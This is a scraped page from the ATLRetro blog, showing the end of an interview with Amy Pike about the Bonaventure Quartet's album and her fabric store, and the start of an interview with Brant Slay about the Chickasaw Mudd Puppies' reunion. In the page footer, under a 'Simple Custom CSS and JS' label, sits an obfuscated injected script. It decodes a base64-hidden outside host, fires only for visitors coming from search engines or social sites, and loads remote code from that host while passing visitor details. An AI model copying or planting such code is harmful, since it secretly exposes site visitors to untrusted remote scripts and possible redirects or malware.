<p>Well, it was born on that screened porch across from the lounge. We always had the best ideas on that porch at around 2 a.m. We could often be heard by passersby saying, &#8220;This is the best idea we&#8217;ve ever had!&#8221; There may have been some adult beverages were involved.</p>
<p><em>Wasn’t it originally announced for last year? Did it just take longer to get it right?</em></p>
<p>It just kept growing! At first, it was the one song, then it was a full blown musical! Charles and his lovely wife <strong>Lynne Dale</strong> have been working on it together for a while now. The album is sort of Bonaventure&#8217;s version of songs from the musical &#8220;Lost and Found at the Clermont Lounge.&#8221;</p>
<p>The musical is about a young woman who comes to the city with dreams of being an artist, a painter actually. Surprisingly, that is not as easy as you think and she ends up at the Clermont.</p>
<p><em>Anything else you’d like to share about the CD?</em></p>
<div id="attachment_8989" style="width: 223px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/pikegrad.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8989" class="size-medium wp-image-8989" title="pikegrad" src="https://www.atlretro.com/wp-content/uploads/2013/06/pikegrad-213x300.jpg" alt="" width="213" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/pikegrad-213x300.jpg 213w, https://atlretro.com/wp-content/uploads/2013/06/pikegrad.jpeg 429w" sizes="auto, (max-width: 213px) 100vw, 213px" /></a><p id="caption-attachment-8989" class="wp-caption-text">Amy Pike before she lost it with the Continentals. Photo courtesy of Amy Pike.</p></div>
<p>I think you guys will be amazed to hear how lush this recording is. There are so great musicians involved in this project. And as I said earlier, how many original Atlanta jazz bands are there?</p>
<p><em>Where is the Bonaventure Quartet playing next and do you have any other future musical plans you’d like to share with ATLRetro readers?</em></p>
<p>Looks like we will be playing <strong><a href="https://www.steveslivemusic.com/" target="_blank">Steve&#8217;s Live Music</a></strong> in Roswell on July 20. That show will be our <strong>CD release party</strong> and will involve most of the musicians on the album.</p>
<p><em>Finally, before we go, you’ve also got a store in Asheville called Kitsch Fabric and Craft which sounds like a perfect fit for our readers. Briefly how did you get started doing that, and do you sell vintage fabrics or reproductions or both?</em></p>
<p>You know it&#8217;s funny; it all started because of those vintage dresses I used to wear. I got frustrated because the old fabrics wouldn&#8217;t hold up very well, so I decided to learn to sew so that I could make vintage styles with new fabrics. That little idea turned into a raging obsession with fabrics and making things. Now I have a whole store full of amazing fabric and teach others how to sew daily on vintage sewing machines. Check it out at <a href="https://www.kitschfabrics.com/">www.kitschfabrics.com</a></p>
<div id="attachment_8981" style="width: 730px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/image.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8981" class="size-full wp-image-8981" title="image" src="https://www.atlretro.com/wp-content/uploads/2013/06/image.jpeg" alt="" width="720" height="479" srcset="https://atlretro.com/wp-content/uploads/2013/06/image.jpeg 720w, https://atlretro.com/wp-content/uploads/2013/06/image-300x199.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-8981" class="wp-caption-text">The Bonaventure Quartet at the Clermont Lounge. Photo Credit: David Murray.</p></div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://atlretro.com/tag/amy-pike-and-the-last-cold-beer/" rel="tag">Amy Pike and the Last Cold Beer</a>, <a href="https://atlretro.com/tag/asheville/" rel="tag">Asheville</a>, <a href="https://atlretro.com/tag/belly-dancing/" rel="tag">belly-dancing</a>, <a href="https://atlretro.com/tag/best-of-atlanta/" rel="tag">Best of Atlanta</a>, <a href="https://atlretro.com/tag/bonaventure-quartet/" rel="tag">Bonaventure Quartet</a>, <a href="https://atlretro.com/tag/cd-release/" rel="tag">CD release</a>, <a href="https://atlretro.com/tag/charles-williams/" rel="tag">Charles Williams</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/country/" rel="tag">country</a>, <a href="https://atlretro.com/tag/django-reinhardt/" rel="tag">Django Reinhardt</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/ford/" rel="tag">Ford</a>, <a href="https://atlretro.com/tag/gypsy/" rel="tag">Gypsy</a>, <a href="https://atlretro.com/tag/herb-albert-and-the-tijuana-brass/" rel="tag">Herb Albert and the Tijuana Brass</a>, <a href="https://atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://atlretro.com/tag/kitsch-fabric/" rel="tag">Kitsch Fabric</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/lawrence-welk/" rel="tag">Lawrence Welk</a>, <a href="https://atlretro.com/tag/lost-continentals/" rel="tag">Lost Continentals</a>, <a href="https://atlretro.com/tag/lynne-dale/" rel="tag">Lynne Dale</a>, <a href="https://atlretro.com/tag/martinis-and-imax/" rel="tag">Martinis and IMAX</a>, <a href="https://atlretro.com/tag/moonshine-and-martinis/" rel="tag">Moonshine and Martinis</a>, <a href="https://atlretro.com/tag/oakland-cemetery/" rel="tag">Oakland Cemetery</a>, <a href="https://atlretro.com/tag/simon-and-garfunkel/" rel="tag">Simon and Garfunkel</a>, <a href="https://atlretro.com/tag/songs-from-the-lost-and-found-at-the-clermont-lounge/" rel="tag">Songs From the Lost and Found at the Clermont Lounge</a>, <a href="https://atlretro.com/tag/steves-live-music/" rel="tag">Steve's Live Music</a>, <a href="https://atlretro.com/tag/swanky-bars-and-fine-cigars/" rel="tag">Swanky Bars and Fine Cigars</a>, <a href="https://atlretro.com/tag/swing/" rel="tag">swing</a>, <a href="https://atlretro.com/tag/tunes-from-the-tombs/" rel="tag">Tunes from the Tombs</a>, <a href="https://atlretro.com/tag/up-a-lazy-river/" rel="tag">Up a Lazy River</a>, <a href="https://atlretro.com/tag/vintage-dress/" rel="tag">vintage dress</a>, <a href="https://atlretro.com/tag/vintage-fabric/" rel="tag">vintage fabric</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/28/kool-kat-of-the-week-why-brant-slay-returned-to-the-chickasaw-mudd-puppies-and-random-ramblings-about-jason-statham-lon-chaney-and-lawrence-welk/">Kool Kat of the Week: Why Brant Slay Returned to the Chickasaw Mudd Puppies and More Random Ramblings about Jason Statham, Lon Chaney and Lawrence Welk</a></h2>
            Posted on: <strong>Jul 28th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_1965" style="width: 368px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/07/ChickasawMuddPuppiesDevilsPond2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1965" class="size-large wp-image-1965    " title="ChickasawMuddPuppiesDevilsPond2" src="https://www.atlretro.com/wp-content/uploads/2011/07/ChickasawMuddPuppiesDevilsPond2-682x1024.jpg" alt="" width="358" height="538" srcset="https://atlretro.com/wp-content/uploads/2011/07/ChickasawMuddPuppiesDevilsPond2-682x1024.jpg 682w, https://atlretro.com/wp-content/uploads/2011/07/ChickasawMuddPuppiesDevilsPond2-200x300.jpg 200w" sizes="auto, (max-width: 358px) 100vw, 358px" /></a><p id="caption-attachment-1965" class="wp-caption-text">Chickasaw Mudd Puppies, May 1, 2011, at Devil&#39;s Pond. Left to right: Alan &quot;Lumpy&quot; Cowart, Brant Slay, Ben Reynolds. Photo Credit: Jason Thrasher.</p></div>
<p>Sometimes you don’t realize how much you miss a band until you hear they’re back together again. About a month ago we caught up with <strong><a href="https://www.atlretro.com/2011/06/30/life-goes-on-for-murray-attaway-as-guadalcanal-diary-rises-again-30-years-later-at-smith%E2%80%99s-olde-bar/" target="_blank">Guadalcanal Diary</a></strong>, who reunited for two shows at <a href="https://athfest.com/" target="_blank"><strong>AthFest</strong> </a>and <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith’s Olde Bar</a></strong>. But this year’s AthFest was also notable for the triumphant return of the <strong><a href="https://www.facebook.com/ChickasawMuddPuppies" target="_blank">Chickasaw Mudd Puppies</a></strong>, another Georgia band that skated national fame in the late ‘80s and early ‘90s and won the hearts of many—including <strong>Michael Stipe,</strong> <strong>Willie Dixon </strong>and<strong> John Keane</strong>, who produced their two albums <strong>WHITE DIRT</strong> and <strong>8-TRACK STOMP</strong>. That affection was earned by a truly unique sound—oft dubbed “swamp rock”—that had its roots in both alt-rock and country as <strong>Ben Reynolds</strong>’ fast-paced blues guitar riffs mixed with an arsenal of home-grown and found percussion instruments played by <strong>Brant Slay</strong> including the rockin’ chair, stomp board (their invention), washboard, harmonica, cowbells and tin cans. Like so many great bands, though, the Mudd Puppies slipped away quietly and way too soon.</p>
<p>The rumors started back last spring with the seemingly unlikely proposition that the Mudd Puppies were suddenly back in the studio recording a song for the <strong>Jason Statham</strong> action movie <strong><a href="https://www.themechanicmovie.com/" target="_blank">THE MECHANIC</a></strong>. Then they showed up at <strong><a href="https://sxsw.com/" target="_blank">South by Southwest</a></strong> in Austin, expanded from a duo to a trio with <strong>Alan “Lumpy” Cowart</strong> on drums. Cowart had performed with <strong><a href="https://www.facebook.com/group.php?gid=57838918974&amp;v=wall" target="_blank">The Beggar Weeds</a></strong> from Jacksonville, Fla., another legendary alt-rock band also with a Stipe-produced record. Soon the Mudd Puppies were playing hometown venues such as <strong><a href="https://www.meltingpointathens.com/" target="_blank">The Melting Point</a></strong> and ATHFest, and we knew we weren’t hallucinating in wistful thinking any more. Thankfully they’re finally getting around to playing in Atlanta in the <strong><a href="https://www.thebuckheadtheatre.com/index.php/upcoming_shows/buckhead_music_festival" target="_blank">Buckhead Music Festival</a></strong> this Saturday July 30 at the 1930 <a href="https://www.thebuckheadtheatre.com/" target="_blank"><strong>Buckhead Theatre</strong>.</a></p>
<div id="attachment_1967" style="width: 153px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/07/slay-athfest.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1967" class="size-full wp-image-1967" title="slay-athfest" src="https://www.atlretro.com/wp-content/uploads/2011/07/slay-athfest.jpeg" alt="" width="143" height="166" /></a><p id="caption-attachment-1967" class="wp-caption-text">Brant Slay at AthFest 2011. Photo credit: Daniel Pieken.</p></div>
<p>ATLRetro caught up with Brant recently and he was kind enough to fill us all in on the band’s back story (for those of you who missed the Mudd Puppies the first time around), what he and Ben were up to when they went away, what brought the duo back to playing together, how Lumpy got involved, and miscellaneous other tasty tidbits from Mudd Puppies mythology.</p>
<p><em>For the young’uns, how did you, Ben and Lumpy get together and start the Chickasaw Mudd Puppies?</em><br />
Well, Ben and I met in Athens back in the mid-&#8217;80s. We were both in art school and looking to vent a little creative energy. We had parties at my house on Barber Street, and everyone invited had to either bring an instrument or play the pots and pans. It sounded horrible, but we had a great time. Ben was learning the guitar, and I was singing and stomping. The harmonicas, found percussion and actual stomp board came later. We simply clicked and usually were the last two at the party still playing. That&#8217;s pretty much the inception of The Chickasaw Mudd Puppies.</p>
<div id="attachment_1969" style="width: 134px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/07/chick-sbsw.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1969" class="size-full wp-image-1969" title="chick-sbsw" src="https://www.atlretro.com/wp-content/uploads/2011/07/chick-sbsw.jpeg" alt="" width="124" height="166" /></a><p id="caption-attachment-1969" class="wp-caption-text">Chickasaw Mudd Puppies at South By Southwest.</p></div>
<p>We later met the greatest band to ever come out of Florida, The Beggar Weeds, and Alan &#8220;Lumpy&#8221; Cowart was their drummer. We toured with the Weeds quite a bit, and Alan was gracious enough to sit in and play with us for an occasional tour. We all hit it off, and the coolest thing that came from that meeting of the bands was that we made some incredible lifelong pals. Many years later, we crawled out of the ground like some 19-year cicada ready to make music again, and it was truly fate that Lumpy become the third member of the Mudd Pups. It&#8217;s evolution. <a href="https://atlretro.com/2011/07/28/kool-kat-of-the-week-why-brant-slay-returned-to-the-chickasaw-mudd-puppies-and-random-ramblings-about-jason-statham-lon-chaney-and-lawrence-welk/#more-1958" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/8-track-stomp/" rel="tag">8-track stomp</a>, <a href="https://atlretro.com/tag/8-track-tapes/" rel="tag">8-track tapes</a>, <a href="https://atlretro.com/tag/alan-cowart/" rel="tag">Alan Cowart</a>, <a href="https://atlretro.com/tag/alt-rock/" rel="tag">alt-rock</a>, <a href="https://atlretro.com/tag/athens-scene/" rel="tag">Athens scene</a>, <a href="https://atlretro.com/tag/athfest/" rel="tag">Athfest</a>, <a href="https://atlretro.com/tag/austin/" rel="tag">Austin</a>, <a href="https://atlretro.com/tag/beggar-weeds/" rel="tag">Beggar Weeds</a>, <a href="https://atlretro.com/tag/ben-reynolds/" rel="tag">Ben Reynolds</a>, <a href="https://atlretro.com/tag/brant-slay/" rel="tag">Brant Slay</a>, <a href="https://atlretro.com/tag/buckhead/" rel="tag">Buckhead</a>, <a href="https://atlretro.com/tag/buckhead-music-festival/" rel="tag">Buckhead Music Festival</a>, <a href="https://atlretro.com/tag/chattahoochee-fall-line/" rel="tag">Chattahoochee Fall Line</a>, <a href="https://atlretro.com/tag/chickasaw-mudd-puppies/" rel="tag">Chickasaw Mudd Puppies</a>, <a href="https://atlretro.com/tag/country-music/" rel="tag">country music</a>, <a href="https://atlretro.com/tag/george-clinton/" rel="tag">George Clinton</a>, <a href="https://atlretro.com/tag/guadalcanal-diary/" rel="tag">Guadalcanal Diary</a>, <a href="https://atlretro.com/tag/jason-statham/" rel="tag">Jason Statham</a>, <a href="https://atlretro.com/tag/john-keane/" rel="tag">john keane</a>, <a href="https://atlretro.com/tag/king-cobra/" rel="tag">King Cobra</a>, <a href="https://atlretro.com/tag/lawrence-welk/" rel="tag">Lawrence Welk</a>, <a href="https://atlretro.com/tag/lon-chaney/" rel="tag">Lon Chaney</a>, <a href="https://atlretro.com/tag/lumpy-cowart/" rel="tag">Lumpy Cowart</a>, <a href="https://atlretro.com/tag/melting-point/" rel="tag">Melting Point</a>, <a href="https://atlretro.com/tag/michael-stipe/" rel="tag">Michael Stipe</a>, <a href="https://atlretro.com/tag/nature-conservancy/" rel="tag">Nature Conservancy</a>, <a href="https://atlretro.com/tag/porch-music/" rel="tag">porch music</a>, <a href="https://atlretro.com/tag/rem/" rel="tag">REM</a>, <a href="https://atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://atlretro.com/tag/south-by-southwest/" rel="tag">South by Southwest</a>, <a href="https://atlretro.com/tag/stomp-board/" rel="tag">stomp board</a>, <a href="https://atlretro.com/tag/swamp-rock/" rel="tag">swamp rock</a>, <a href="https://atlretro.com/tag/the-mechanic/" rel="tag">The Mechanic</a>, <a href="https://atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://atlretro.com/tag/tracing-cowboys/" rel="tag">Tracing Cowboys</a>, <a href="https://atlretro.com/tag/white-dirt/" rel="tag">white dirt</a>, <a href="https://atlretro.com/tag/willie-dixon/" rel="tag">willie dixon</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2055,"search_query":"","signature":"4efa66f2920357d4787fadbc56bc3745","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c0869b4f3e","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2055,"search_query":"","signature":"4efa66f2920357d4787fadbc56bc3745","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>